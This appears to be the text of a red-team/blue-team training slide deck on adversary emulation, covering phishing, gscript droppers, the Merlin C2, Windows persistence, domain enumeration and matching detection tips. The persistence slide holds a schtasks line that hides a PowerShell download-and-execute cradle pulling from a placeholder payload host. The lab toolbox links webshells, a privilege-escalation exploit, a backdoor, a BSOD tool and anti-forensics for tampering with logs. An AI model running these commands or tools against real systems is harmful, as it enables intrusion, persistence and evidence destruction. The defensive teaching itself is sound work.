

Advanced Hunt Methodology ● Threat model ● Research threats ● Create hypotheses ● Investigate with tools and techniques ● Uncover new patterns and ttps ● Enrich and process data ● Turn into experimental alerts for greater coverage ● Focus hunt areas in places where you are missing coverage ● Write automated alerts from lessons learned from hunting ● Create a tiered detection pool with various hunt searches ● Tier experimental detects on accuracy, impact, occurrence, allow for analysts to shift ratings ● Take advantage of lack of activity to hunt ● Add adversarial emulation exercises to create a baseline for your hunt operations ● Adversary emulation gives your defenders a live threat to train against
Principal of economy ● Both sides have natural limits Limited employees ○ Limited technical capabilities ○ ○ Limited budget Understanding these helps you gauge ● how far the organizations will go
Johari Window on Threat Modeling ● We will focus on known known , known unknown , and unknown unknown threats: ○ Known known are well known threats with signatures ○ Known unknown threats are advanced attackers whos tactics or strategies we may understand but not have explicit detects or signatures for ○ Unknown unknown are threats we have not yet imagined and must respond to in new ways. ● All scenarios should be tested for in various technical capacity ○ Known known should trigger easy detects or blocks / prevents ○ Known unknown should trigger an incident response function ○ Unknown unknown should push the limits of collection and ask for the data the team may not normally have. More here: http://lockboxx.blogspot.com/2016/05/persistence-testing-detection-testing.html
Threat Modeling ● What is threat modeling?? What are you protecting (assets/impact) ○ Who is coming to get you? (attacker profile) ○ ○ How are they most likely to get you? (attack surface / likelihood) Realistic threats based on data ● Tailor threat modeling to your business ● ○ The best threat modeling starts backwards with looking at the target A.k.a. what are you trying to protect? ■ Do your own analysis of the threat (PMESII intelligence ● analysis helps) ○ Political ○ Social Military ○ ○ Information Environmental Infrastructure ○ ○
Threat Emulation ● Understand what aspects of the threat you can recreate and to what level of accuracy Requires a detailed knowledge base ○ ● Train against these threats Table Tops ○ Emulation Exercises ○ ○ Blind Tests
Threat Emulation Exercises ● One Team Deconfliction ● Types of Exercises ● ○ Table Tops ○ Emulation Exercises Blind Tests ○ External Evaluations ○ More here: http://lockboxx.blogspot.com/2017/03/adversarial-blind-pentest-thoughts.html
Some Targeting Theory ● Threat Centric ● F3EAD Add lessons learned back to ○ ○ Find the common knowledge Fix ○ base Finish ○ ○ Knowledge center for both ○ Exploit red and blue teams ○ Analyze Disseminate ○
Defensive Actions ● Response ○ Blanket term for any human initiated action as a security control ● Detection ○ A catchall for an pre-configured rule that automatically alerts on some pattern of data. ■ Detects can be flat or singular in what they detect, this is often called a weak detect ■ Strong detects usually have layered logic to prevent false positives. ● Constraint ○ The preconfigured limiting lateral movement or privilege escalation by creating separations between duties and access. Makes the attackers job harder by requiring more enumeration and pivoting between exploits. ● Obstruction ○ Preconfigured controls that make it harder to move data out of or around the network. These can limit and monitor the amount of bandwidth as well as protocols allowed out or to certain services. ● Prevention ○ Preconfigured controls that stops attackers from gaining initial access, elevating access, or persisting. Generally slows and can thwart attacks.
Defensive Actions Prevent & Constrain & Detect Detect Threat Victim Targeting Initial Access S D D Lat Mov S t r e t a o e More Access N Intel a g p p Action on Goals g e p Expand e Target Dev 1 e P Persistence N Access recon 2 r l Exfiltration Exfiltration a n Operators t Deep Persistence N Prevent, Constrain, Obstruct & Detect & Detect Respond
Signal vs Noise Ratio on Detects ● Signal vs Noise Ratio can be hard to manage ○ Think of this as the ratio of useful information to irrelevant data ○ Security professionals desire comprehensive monitoring, alerting, & threat intel data, but only a small portion of this data is actually useful during an incident ○ Gathering ALLTHETHINGS.jpg is not a bad idea because it’s important to be able to have historical data to reference, but alerting smart is important too ○ Examples of alerting smart: ■ Alerting on all Windows authentication events (Security event ID 4624) vs. alerting on abnormal interactive & network logons (logon type 10 & 3) ■ Alerting on all Windows process creation events (Security event ID 4688) vs. alerting on process creation for suspicious process names such as cmd, powershell, wmic, regsvr, etc. ● Tiered alerts ○ Creating categories of alerts based on impact and confidence allow analysts to go through critical or high fidelity alerts first before moving onto more experimental alerts. ● Hunt pools ○ The most experimental tiers of alerts should be queries the hunt teams use to gather or explore newly acquired data sources for suspicious actions.
Combinatorial Logic in Rules ● You want your rules to be deeper than a single factor that gets alerted on, such as a hash. ● An IoC (indicator of compromise) or IoA (indicator of activity), are based on rich combinatorial logic ● You can do post processing to shift the weight of an alert ● Machine learning on features is a type of post processing of data ● Have a way to test new rules or deploy them to a test environment ● Refine rules and take them through levels of maturity
Detect, Analyze, Prevent ● We can create a sliding scale of defensive operations. ● It’s easiest / quickest to first ○ Gain visibility around an event ○ Write a detection on an event ○ Automate the response or enrichment to a detection ○ Prevent an action from happening
1, 10, 60 Rule ● A well honed blue team should be able to achieve the 1, 10, 60 rule or better on known known and known unknown threats. ● The 1, 10, 60 Rules stands for ○ 1 minute to detect ○ 10 minutes to investigate ○ 60 minutes or one hour to contain ● This is in an effort to contain break out time, although there are other points in the kill chain to intercept the attacker
Playing to the Edge ● Working with the blue team we can understand their current controls and detects We can understand their limitations, and create ● scenarios that push their limitations. ○ We can perform operations that move into their collection blind spots, making them gather new log sources We can bypass or set off current detection ○ systems triggering an investigation and possibly writing new detects
With these assumptions in place, our attacker strategy: Rather than go from Silent to Loud, in an attempt to avoid detection, we will go from Loud to Silent, in an attempt to overwhelm the detection and get lost in the noise. ● Assess ability to respond to major event ○ How can you improve existing tooling? (improvements never end!) ○ Can you reach your objectives anyway? (smash and grab) ● Determine what the team misses and where we can persist ○ Good persistence is either never caught or looks like a misconfiguration ○ The more cloudy/gray the better ● Get access to key defender utilities and information ○ Can you control all the tools they use for defense? ● Circumvent defender assumptions ○ Survey and counter everything they do. Be adaptable!
Back to our kill chain ● Our initial access is critical ● We can always exploit the principal of humanity and the principle of access ● According to the Verizon Data Breach Investigations Report, 30% of phishing messages get opened by targeted users and 12% of those users click on the malicious attachment or link. Threat Victim Targeting Initial Access Intel Dev recon Target Operators
Let’s Talk about Phishing ● Sending Frameworks ● Sending via Legit Services ○ Phishing Frenzy ○ Gmail ○ GoPhish ○ AWS SES ○ Custom ○ Mailchimp ● Landing Pages ● Business Email Compromise ○ Evilginx2 ○ Different targets; Different Impact ○ Modshilanka ○ Spoofing ○ Display Name Phishing ○ Custom ● Recon ● Email IDS ○ LinkedIn ○ Email inspection ○ OpenRelays ○ Link inspection ○ SPF / DKIM / DMARC ○ Sandbox analysis
Phishing Tips ● Most things don’t do recursive analysis, that is, they don’t resolve all the links, evaluate the javascript on said pages, then execute the files they get from those pages… etc… ● Break the attack into stages that a human has to walk through. ● A believable and enticing lure is the most important part!
Phishing Tips Cont... ● Spoofing ○ https://www.youtube.com/watch?v=UGTWfOTB7aA ● Display Name Phishing ○ https://blogs.technet.microsoft.com/eopfieldnotes/2018/02/09/ combating-display-name-spoofing/ ● URL Encoding Tricks ○ https://www.cgisecurity.com/lib/URLEmbeddedAttacks.html
Power Phishing ● Phishing with a proxy can be extremely effective as your target site is an exact clone ○ https://github.com/kgretzky/evilginx2/ ● Backdooring binaries on the fly adds an extra layer of trust ○ https://github.com/secretsquirrel/BDFProxy ○ Backdooring binaries on the fly may break signatures
Basic Anti-Phishing Tips ● Implement SPF and DKIM to prevent basic spoofing ● Leverage DMARC policies to quarantine spoofed emails ● Detect display name spoofing of company VIPs with VIP lists ● Label external emails in the subject or inline in the email ● Have a place to report phishing emails ● Have the ability to purge emails from inboxes ● Have the ability to request the takedown of websites
Advanced Anti-Phishing Tips ● Remove URL shortener links ● Track URLs click from emails via mail gateways or corp web proxies ● Consider plaintext emails rather than HTML emails ● Disable auto-loading of images ● Set up alerts when similar looking domains are registered ● Roll your own phishing IDS ● Language processing to detect phishing
But what else can you detect? ● Email IDS to scan links within email ● Network proxies can scan any attachments inline ● Leverage threat intel to quarantine phishing emails ● EDR/NGAV agents can detect suspicious behavior and malicious binaries ● Monitor “Trusted Records” Registry key for identifying enabled Macros ● Configure “VBAWarnings” Registry key to prevent Macros from executing
Execution and Post Exploitation ● We will be assuming compromise ○ The scenario is a successful phishing attack ● The attacker will follow their aggressive methodology ● 95% of all attacks on enterprise networks are the result of successful spear phishing, according to the SANS Institute.
Back to our kill chain ● We want to automate as much of this stage one as possible Let’s use it to open up more avenues of access ● Let’s use it to dodge detections and decouple from our ● stage two ● Let’s use it to dig in and persist Threat Targeting Initial Access Victim S D t r a o More Access N Intel g p e p Dev 1 e Persistence N recon r Target Operators
The Dropper As an attacker we want to move as fast as possible ● from the moment of execution, establishing our persistence / foothold We will use gscript for collaboration and speed ● ● Let's consider keying or some defensive precautions as well
GSCRIPT IN A NUTSHELL STANDALONE PAYLOADS EXECUTABLE & SCRIPTS 1 2 3 Simply, GSCRIPT is a framework that allows you to rapidly implement custom droppers for all three major operating systems.
CREATING STANDALONE EXECUTABLES To build a standalone executable, GSCRIPT's compiler translates your scripts and configurations into a sophisticated Golang source representation and uses the Go compiler to create the native executable. SCRIPTS PAYLOADS
COMPILER MACRO TO EMBED A NORMAL PAYLOAD VARIABLE DECLARATIONS BASIC EXAMPLE 1) Write a gscript DEPLOY FUNCTION IMPLEMENTED USING STANDARD LIBRARY
BASIC EXAMPLE 1) Write a gscript 2) Write another 3) Compile using CLI gscript compile --output-file /tmp/opt/ex1/dropper.bin *.gs
Methodology Keep your gscripts small and single purpose, this will make them easy to debug Keep gscripts Small Essentially writing JavaScript JS Focus on a single attack or technique Easy to write and rapidly prototype new ideas Add metadata about the script Implemented as GoLang GO Keeping track of the ATT&CK techniques and included Awesome cross platform binaries that hard to assets will help sharing and understanding. reverse engineer Reading Library Docs Test Them Individually We will get in the good habit of checking the docs to Use good GoLang methodology, check your errors from the make sure we are using objects and functions correctly . std lib and log them accordingly.
CURRENT LIMITATIONS #SADPANDA No FreeBSD Support Large Binaries Limited Regex Support Currently, GSCRIPT can only target a subset of Because of embedding all it's dependencies and Golang's RE2 has some corner case incompatibilities Golang target OSes and architectures. payloads, the binaries tend to be on the larger side. with JavaScript regular expressions, preventing lots (windows, linux, darwin) (At least 2MB) of JS code from being runnable out of the box. (amd64, 386) Versioning ES5 Support Only No Concurrency Primitives in JS Golang's dependency management is just now The JavaScript VM only supports ES5 at this time. There is no async() primitives in JavaScript starting to hit maturity. In the future, we will use the Support currently. If you want to run async code, build a Go new Go Modules to compiler with specific engine package that manages the concurrency. versions to allow greater flexibility.
Recap Wrap Existing N number of GSCRIPTs Tools Any number of atomic techniques can be Use your existing favorite tools with compiled into a single binary. GSCRIPT as a wrapper to bypass AV. Codify Single Native Techniques Binary Write out the teams persistence techniques A single, natively compiled binary makes the or attack techniques. final product easy to run and hard to reverse.
Dropper Detection Tips ● This shotgun approach to infecting the host actually lends itself to detection very well! ● Let’s look for new file writes! ● The binaries are also anomalous, as in they have never been seen before. ● Record outbound traffic with an IDS ○ leverage threat intel and traffic patterns to spot the C2 ● Monitor PowerShell activity with PowerShell V5 logging and remove all legacy PowerShell versions ● Inspect services and process that execute from temp directories
Anomalies, anomalies everywhere ● The binaries should be unique and odd on your fleet ● Golang binaries are strange and larger than normal ● Gscript will also drop many unique or malicious binaries
Dynamic Sandbox Analysis ● Make use of sandboxes to speed up binary analysis ○ Tons of good free ones: ○ https://any.run/ ○ https://www.hybrid-analysis.com/ ○ https://cuckoosandbox.org/
Centralize Intel and API queries ● You will probably have a number of intel api subscriptions ○ Passive total / RiskIQ ○ VirusTotal ● If you route these through a central application you can rate limit queues and track both queries and results over time. ● Hook up all of your applications to use this centralized interface, i.e. chat bots, scripts, frameworks, etc …
Use Analysis Automation Frameworks ● Just like the red team is automating for speed, so should the blue team automate common tasks for speed ● Checkout automation platforms like Phantom or Viper ○ https://viper.li/en/latest/ ○ http://lockboxx.blogspot.com/2017/06/automated-binary-analysis-fra mework-for.html’ ● These platforms can chain together other services like dynamic sandboxes or threat intel
Writing Your First GSCRIPT This will cover some of the very basics behind writing your first gscript Meta Info This is the info about what the gscript does Deploy Function This is the only real function you need for a GSCRIPT Do Something Our Hello World program will do whatever we want, in this case some basic logging and arithmetic Limited to JavaScript JS What can you do in a JavaScript vm?
Compiling your first GSCRIPT This will cover some of the basics behind compiling your first GSCRIPT Make sure you have a working GSCRIPT binary Either run it from go/bin or build a new one Target your build arch and output file Some basic command line flags Add your GSCRIPT and build Lets run this bad boy!
The Command and Control (C2) ● The C2 is the system an operator uses to control deployed malware / implants / agents. ● Let's set up remote control so we can admin the victim machines post-exploitation We want a secure transport layer ○ ○ Basic upload / download features
The Agent The agent or implant is remotely operated malware. It can have a ● number of features with varying levels of autonomy, typical features include: ○ Arbitrary command execution Data gathering (keylogging, screenshots, webcam shots, stealing ○ sensitive files). ○ Upload, download features ○ Upgrade / module features Stealth / self deletion features ○
Merlin ● An HTTP2 Beaconing Trojan ● Cross platform golang: write once, run everywhere ● Active open source community developing features ○ github.com/Ne0nd0g/merlin ○ http://lockboxx.blogspot.com/2018/02/merlin-for-red-teams.html
Gscripting up Merlin 1. Compile merlin with your c2 ip 2. Stage the asset 3. Prep your gscript 4. Compile your gscript 5. Test your binary!
Detecting Merlin ● Golang Binaries ● YARA rules to detect the golang packages ● Anomalous binary calling out to anomalous C2 ● Only accepts limited TLS 1.3 cipher suites and HTTP2
Using Yara rules for Detection ● Yara can be a very powerful tool for scanning binaries ● Yara is the engine, and the rules are combinatorial logic that look at arbitrary files ○ https://virustotal.github.io/yara/ ○ https://github.com/Neo23x0/signature-base/blob/master/yara/gen_merlin _agent.yar ● Yara can also be used for classifying and tagging features, to speed up identification and analysis ○ http://lockboxx.blogspot.com/2017/06/yara-rules-for-binary-analysis.html
The Persistence Let’s dig in so the defender can’t easily rip us out ● ● Persistence to survive A reboot ○ A network outage ○ ○ Being detected ○ Having our malware investigated
Persistence Overview ● Long term with multiple avenues of access Windows Persistence Standards: ● Survive sleep, lock, reboot, network outage, etc ● RunKey ● By design, this means they can be detected via ● Scheduled Task long lasting evidence ● WMI event filter ● Key persistence areas to check ● Startup Folder ○ Services ● Backdoor Factory/Shellter ○ Scheduled jobs / tasks ● DLL SideLoad ○ Startup locations ● Outlook Forms/Rules ○ Common binaries or applications ● Drivers ○ Etc ● COM hijacking ● Many different locations for persistence, not necessarily straightforward
Services Library These are helper functions for easily installing services, a great way to persist. Cross platform library for manipulating services Works on MacOS, Linux, and Windows Easy to persist A very easy and sure fire way to persist on any platform Easy to implement This cross platform services library makes adding new service binaries a breeze
Scheduled Tasks and At Jobs ● At jobs can be enabled with ○ HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\Configuration\EnableAt=1 ● Using remote registry ○ Reg add “\\<SYSTEM>\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\Configuration” /v EnableAt /t REG_DWORD /d 1 ● At job example: ○ at 08:00 /EVERY:m,t,w,th,f,s,su C:\Some\Evil\batch.bat ● Scheduled tasks can be just as powerful ○ Schtasks /create /tn OfficeUpdate /tr WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c ‘IEX((new-object net.webclient).downloadstring(“http://<PAYLOAD>”))’” /sc onlogon /f
Detecting Persistence Tips ● Have tools to check many of the common locations and audit these ○ Autoruns (see Persistence Overview slide for common techniques) ○ KnockKnock ● Check your tools blind spots ● Identify privilege context (This helps narrow it down. Are they admin?) ● If you find something, check all hosts for variations! ● Finding persistence gives clues to how they got in and what they’re doing!
Osquery ● Osquery is a cross platform tool for detection ○ SQL like query syntax makes it nice regardless of the platform ● Tables are platform specific ● Some examples of finding persistence on windows w/ osquery: ○ `SELECT * FROM autoexec;` ○ `SELECT * FROM startup_items;` ○ `SELECT * FROM scheduled_tasks;` ○ `SELECT * FROM registry;`
More Anomalies ● Collecting and analyzing special logs and queries can help you spot data abuse or when normal system functions are being used maliciously ● Some splunk queries for detecting anomalies or spikes in data ● Presentation on anomaly detection on Windows
Defensive Precautions Let's make analysis of our binary more difficult, ● increasing the time between detection and analysis Otherwise known as anti-analysis ● https://github.com/ahhh/gscripts/tree/master/anti-r ● e
Detecting Anti-Analysis Features ● Some of these oddities make the binary stick out more than normal ○ The binary has high entropy sections, indicating encrypted parts of the payload ● The precensence of these oddities alone may be enough to just call the binaries bad and rebuild. ○ You can detect imports to functions that are used to detect anti-analysis ■ IsDebuggerPresent ■ CheckRemoteDebuggerPresent
Workshop Time! ● Drop a binary and persist it as a service ● Configure your service to start on boot ● Add some defensive precautions to your malware
(A)APT Exercise Get a foothold, maintain it… forever
Misconfigured IIS Server Download: https://drive.google.com/open?id=1pIza_nbxP5dtYcRuMA1W5tJ7xDtvWehS (http://bit.ly/2IlcX7b) ● Windows 7 with 80/445 open ○ Get access ● Persist! ○ Maintain it ● Escalate Privileges ○ Improve it ● Persist! ○ Own it forever ● Persist forever and delete ALL artifacts (This is the goal!)
AAPT Toolbox (http://bit.ly/2SYoUo9) WOPR2019! https://drive.google.com/open?id=1N5dltkBaFW_HJ4CNeodB3_bCrMLONIh0 Shell.aspx ● (https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/asp/cmd.aspx) ● (https://github.com/grCod/poly give this one to them later) Sandbox Escaper 1day: ● https://www.securityartwork.es/2018/11/19/win7-8-10-2008-2012-32-64bits-exploit-programador-de-tareas-via-alpc-cve-2018-8440/ ● To get this to work, they need to read source code: cmdll64.dll needs to be renamed to cmddll_64.dll Bsod.exe ● (https://github.com/peewpw/Invoke-BSOD/raw/master/BSOD.exe) ● They are given a custom version that isn’t reliant on .NET with source code (This works everywhere on all windows!) Virtual-reality (ICMP exe backdoor) ● https://github.com/rokups/virtual-reality ● Run as admin, use vr.py with x64! Shellcode (meterpreter, calc whatever from msfvenom) aftk.exe (Anti forensics toolkit) ● Aftk tool for Timestomp + Eventlog + BSOD + Sdelete modules, no source provided
Misconfigured IIS Server ● Unpatched:MS17-010 or Misconfig:(user/password smb login) ● Writeable webroot directory ○ Upload a webshell over SMB ● Persist unprivileged ○ What’s the goal? ● Escalate Privileges ○ RottenPotato Token Privesc ○ MS17-010 or Sandbox Escaper ● Persist forever and delete ALL artifacts ○ Run your gscript binaries from before ○ If IR catches you, can you leverage their mistakes? ○ Be creative!
Misconfigured IIS Server (Defense) ● Windows 7 with 80/445 open ○ How did they get in? Check the event logs or IIS logs! ● Persist! ○ How are they getting back in? Open SMB server + Eternalblue ● Escalate Privileges ○ What did they obtain? ● Artifacts/Logs ○ What artifacts are left with each attack? How can you retrieve/identify them? Admin credentials: support/SupportKnowsDehWay1 Triage Triage Triage!!!
Blue Team References: https://www.jpcert.or.jp/english/pub/sr/Detecting%20Lateral%20Movement%20through%20Tracking%20Event%20Logs_version2.pdf https://iase.disa.mil/stigs/app-security/web-servers/Pages/iis.aspx https://www.acsc.gov.au/publications/protect/Hardening_Win7_SP1.pdf
Maintaining Footholds AAPT Style How do you maintain access to a system when defense knows you’re on it? https://en.wikipedia.org/wiki/List_of_military_strategies_and_concepts ● Intelligence/Technology - Red always has the advantage! ○ Stay 10 steps ahead, monitor the IR team and counter ● Distraction/Deception - Make defense doubt everything (Anti-forensics/Tampering) ○ Why remove artifacts when you can replace them? ● Exhaustion/Blitzkrieg - Hack 10 for everyone 1 they fix ○ Overwhelm the remediation team, IR costs $$$
Maintaining Footholds AAPT Style ● Intelligence/Technology ○ What mistakes did the IR/admins make? How can you leverage this? ■ Logging in with admin credentials to a compromised box! ○ What tooling do you have? What do they have? Is the IR team capable of seeing you? ■ Where is your persistence. What is the IR team looking at. ● Distraction/Deception ○ Can you tamper with artifacts to slow them down? Buy yourself some time! ■ Tamper with the event logs! ○ Can you mislead them somewhere else? ○ Can you distract them? ● Exhaustion/Blitzkrieg ○ How many hours did the company purchase for remediation? Which company did they hire? ○ What are they looking at? What do they think happened? ○ Can you overwhelm them? ■ Lock them out of the system! Or compromise everything!
Maintaining Footholds AAPT Style ● Intelligence/Technology ○ What mistakes did the IR/admins make? How can you leverage this? ■ Logging in with admin credentials to a compromised box! ( obtain plaintext support pw! ) ○ What tooling do you have? What do they have? Is the IR team capable of seeing you? ■ Where is your persistence. What is the IR team looking at. ( install virtual-reality! ) ● Distraction/Deception ○ Can you tamper with artifacts to slow them down? Buy yourself some time! ■ Tamper with the event logs! ( Try it with aftk! ) ○ Can you mislead them somewhere else? ○ Can you distract them? ● Exhaustion/Blitzkrieg ○ How many hours did the company purchase for remediation? Which company did they hire? ○ What are they looking at? What do they think happened? (Monitor them!) ○ Can you overwhelm them? ■ Lock them out of the system! Or compromise everything! ( Destroy it with bsod.exe )
AAPT Toolbox usage Shell.aspx ● (https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/asp/cmd.aspx) ● (https://github.com/grCod/poly) polymorphic webshells! Sandbox Escaper 1day: ● https://www.securityartwork.es/2018/11/19/win7-8-10-2008-2012-32-64bits-exploit-programador-de-tareas-via-alpc-cve-2018-8440/ ● To get this to work, they need to read source code: cmdll64.dll needs to be renamed to cmddll_64.dll Bsod.exe ● (https://github.com/peewpw/Invoke-BSOD/raw/master/BSOD.exe) ● They are given a custom version that isn’t reliant on .NET with source code (This works everywhere on all windows!) Virtual-reality (ICMP exe backdoor) ● https://github.com/rokups/virtual-reality ● ● Run as admin, use vr.py with x64! Shellcode (meterpreter, calc whatever from msfvenom) aftk.exe (Anti forensics toolkit) ● Aftk tool for Timestomp + Eventlog + BSOD + Sdelete modules, no source provided
Ops Cheat Sheets Have internal playbooks or scripts or tools for things you know your going to have to do. These should be practiced, well honed techniques.
Ops Cheat Sheets ● Red useful cheat sheets ○ https://github.com/3gstudent/Pentest-and-Development-Tips/blob/master/README-en.md ○ https://jivoi.github.io/2015/07/01/pentest-tips-and-tricks/ ○ https://jivoi.github.io/2015/08/21/pentest-tips-and-tricks-number-2/
● Blue useful cheat sheets ○ Rekall: https://digital-forensics.sans.org/media/rekall-memory-forensics-cheatsheet.pdf ○ Volatility: https://downloads.volatilityfoundation.org/releases/2.4/CheatSheet_v2.4.pdf ○ SANS memory forensics v2.0: https://digital-forensics.sans.org/media/volatility-memory-forensics-cheat-sheet.pdf ○ SIFT: https://digital-forensics.sans.org/media/sift_cheat_sheet.pdf ○ SANS Windows forensic analysis: https://www.sans.org/security-resources/posters/windows-forensic-analysis/170/download ○ SANS know normal - find evil: https://digital-forensics.sans.org/media/SANS_Poster_2018_Hunt_Evil_FINAL.pdf ○ Lenny Zelster’s security incident survey: https://zeltser.com/security-incident-survey-cheat-sheet/ ○ Windows event logging: ■ https://static1.squarespace.com/static/552092d5e4b0661088167e5c/t/5aa9db9353450a6f4ddd89f8/1521081236 757/Windows+Logging+Cheat+Sheet_ver_Mar_2018.pdf ■ https://static1.squarespace.com/static/552092d5e4b0661088167e5c/t/5aad62bb0e2e725448c6337f/1521312444 131/Windows+Advanced+Logging+Cheat+Sheet_ver_Mar_2018_v1.01.pdf
Expand Access Now that we are on the inside, let’s make this network home ● ● This part largely depends on your goals
Back to our kill chain ● We’ve persisted our access It’s time to move around the network ● ● Back on the hunt, this time on the inside! Threat Victim Targeting Initial Access Lat Mov S D t r a o More Access N Intel g p Target e p Expand Dev 1 e Persistence N recon r Access Operators
What’s your objective? Design around it!
Grabbing The Keys (User Hunting) Let's assume we are hunting for a specific piece of data ● ● Based on the principles of humanity and access there must be a user on the network who can access this data Let’s then hunt for that user’s credentials and access ●
PowerView Notes ● All PowerView functions accept a -Credential function for stolen creds ○ but the behavior varies under the hood (WMI vs Win32 API vs LDAP) ● LDAP functions (Verb-Domain*) modules use alternate plaintext creds with DirectoryServices.DirectoryEntry/DirectorySearcher ○ $SecPassword = ConvertTo-SecureString ‘pewpewpew’ -AsPlainText -Force ○ $Cred = New-Object System.Management.Automation.PSCredential(‘TEST\testuser’, $SecPassword) ○ Get-DomainUSer target -Credential $Cred
Useful PowerView Functions ● Get-DomainUser - Returns user objects ● Get-DomainGroup - Returns group objects ● Get-DomainGroupMember - Returns the members of a specified group ● Get-DomainController - Returns all current domain controllers ● Get-DomainObject - Returns all domain objects ● Get-DomainSite - Returns AD sites ● Get-DomainSubnet - Returns AD subnets linked to sites
Session Enumeration ● Get-NetSession ○ Uses the win32 API NetSessionEnum (query level 10) ○ Heavily used in BloodHound as well ○ Net session uses the same call but doesn't let you enum remotely ○ Netsess.exe uses the same call and lets you enum remotely ○ Lets you recover samaccountname and connecting location on target machines ○ Very useful for hunting target users
PowerView/SharpView ● https://github.com/tevora-threat/SharpView ● C# Utility (Originally powershell) used for interacting with Active Directory objects (Computers, Users, GPO etc.) ● Useful for mapping an entire domain once you have internal access! ○ *Requires access to a user on a domain joined system* ● Active development has slowed in favor of Bloodhound, still very useful! ● Easier to customize and repurpose, better to use this than BloodHound for hardened environments!
BloodHound/SharpHound ● https://github.com/BloodHoundAD/BloodHound ● C# Utility (Originally powershell) used for mapping an entire domain using graph theory ● Useful for mapping an entire domain once you have internal access! ○ *Requires access to a user on a domain joined system* ● Amazing tool written by SpecterOps members ● Advantages ○ Incredibly useful tool, run once to clone AD and map attack paths ○ Find paths that would take months to discover! ● Drawbacks ○ Somewhat noisy (improvements are being made) ○ .NET reliant! ;) ○ Can take a while in large AD environments! (think about how much data you are requesting) ○ Microsoft ATA/ATP is working on detecting this activity.
Tips for Detecting Domain Enum ● Tips for detecting PowerView ■ Requests for large numbers of AD objects! ■ Powershell/.NET Dependent! Might be in logs or in AMSI ● Tips for detecting Bloodhound ■ Requests for large numbers of AD objects! ■ ICMP/SMB Connections made to all hosts! (by default) ■ Output and cache files written to disk! (Bloodhound.bin + date.json by default) ■ Powershell/.NET Dependent! Might be in logs or in AMSI ■ Susceptible to honeypots/honeytokens! (This works incredibly well for both!)
Tips for Privesc/Lateral Movement Detection ● Privesc/Lateral movement is the best place to catch an attacker ○ They are forced to move around and enumerate things! (Catch the network traffic) ○ Locking down common Active Directory defaults makes moving ALOT harder ■ Kerberoasting, Eternalblue, open network shares, shared local admin, unpatched local privesc!, all leave traces! (e.g. detecting pass-the-hash/token impersonation usage) ■ Why did a domain admin spawn a token on a sales workstation? ○ Convincing honeytokens/users will fool a large percentage of attackers! ● Broad visibility is important here! Defense in depth yo ○ Eventlog forwarding, Network anomaly detection, EDR products like Bit9/Carbon black (App/Dll whitelisting is brutal for attackers), Cylance, Crowdstrike etc… (Each have strengths and weaknesses!)
Recommend
More recommend